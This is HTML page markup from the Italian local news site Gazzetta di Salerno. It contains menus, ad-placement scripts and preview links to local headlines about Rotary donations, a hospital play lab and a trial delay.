	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8486";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2122";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ripristinato-laboratorio-ludico-educativo-allospedale-di-polla/"  rel="bookmark" class="td-image-wrap " title="Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/OSPEDALE-DI-POLLA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/OSPEDALE-DI-POLLA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/OSPEDALE-DI-POLLA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ripristinato-laboratorio-ludico-educativo-allospedale-di-polla/"  rel="bookmark" title="Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla">Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-aderisce-museo-di-pertosa/"  rel="bookmark" class="td-image-wrap " title="Abitare il futuro, aderisce Museo di Pertosa" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Abitare il futuro, aderisce Museo di Pertosa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-aderisce-museo-di-pertosa/"  rel="bookmark" title="Abitare il futuro, aderisce Museo di Pertosa">Abitare il futuro, aderisce Museo di Pertosa</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31729";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7933";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" class="td-image-wrap " title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta">Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/traffico-di-rifiuti-8-arresti-dei-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Traffico di rifiuti, 8 arresti dei Carabinieri" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Traffico di rifiuti, 8 arresti dei Carabinieri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/traffico-di-rifiuti-8-arresti-dei-carabinieri/"  rel="bookmark" title="Traffico di rifiuti, 8 arresti dei Carabinieri">Traffico di rifiuti, 8 arresti dei Carabinieri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
